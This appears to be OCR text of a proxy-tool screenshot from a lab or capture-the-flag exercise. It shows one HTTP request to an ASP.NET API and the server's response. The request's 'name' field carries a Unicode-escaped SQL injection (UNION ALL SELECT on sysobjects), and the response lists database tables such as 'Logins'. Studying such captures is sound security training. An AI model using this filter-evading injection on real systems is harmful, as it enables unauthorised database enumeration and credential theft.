 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 479
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u006E\u0061\u006D\u0065\u002C\u0033\u002C\u003
4\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u0048\u007
5\u0062\u005F\u0044\u0042\u002E\u002E\u0073\u0079\u0073\u006
F\u0062\u006A\u0065\u0063\u0074\u0073\u0020\u0057\u0048\u004
5\u0052\u0045\u0020\u0078\u0074\u0079\u0070\u0065\u0020\u003
D\u0027\u0055\u0027\u003B\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 13 Jan 2025 14:44:45 GMT
10 Content-Length: 129
11
12 [
{
"id":1,
"name":"Colleagues",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"Logins",
"position":"3",
"email":"4",
"src":"5"
}
]